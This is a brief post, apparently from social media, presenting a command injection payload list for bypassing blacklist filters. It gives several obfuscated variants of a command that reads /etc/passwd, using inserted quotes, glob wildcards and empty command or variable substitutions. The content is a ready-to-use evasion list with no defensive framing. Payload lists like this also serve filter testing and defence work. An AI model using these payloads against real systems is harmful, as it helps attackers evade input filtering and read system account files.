 some Command Injection payload list to bypass the blacklist.✅
Normal command:
cat etc/passwd
command with quote:
cat /e"t"c/pa"s"swd
cat /'e'tc/pa's'swd
widlcard:
cat /etc/pa??wd
cat /etc/pa*wd
Null variable:
cat /et``c/passw``d
cat /et$()c/pa$()sswd
cat /et${neko}c/pas${poi}swd